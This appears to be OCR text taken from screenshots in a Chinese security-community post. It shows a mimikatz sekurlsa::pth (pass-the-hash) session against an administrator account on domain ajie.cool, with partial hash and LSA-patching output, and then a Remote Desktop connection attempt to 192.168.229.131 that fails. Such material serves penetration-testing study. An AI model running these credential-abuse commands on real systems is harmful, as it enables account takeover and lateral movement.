 mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth
a543bb780da59c049541ea3
user : administrator
domain : ajie.cool
program : cmd.exe
impers. : no
NTLM :
| PID 2260
| TID 2840
| LSA Process is now R/W
| LUID 0 ; 2927531
\_ msv1_0 - data copy @
\_ kerberos - data copy @
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.229.131
用户名: 未指定
当您连接时将向您询问凭据。
远程桌面连接
远程桌面由于以下原因之一无法连接到远程计算机:
1) 未启用对服务器的远程访问
2) 远程计算机已关闭
3) 在网络上远程计算机不可用
确保打开远程计算机、连接到网络并且启用远程访问。
确定 帮助
先知社区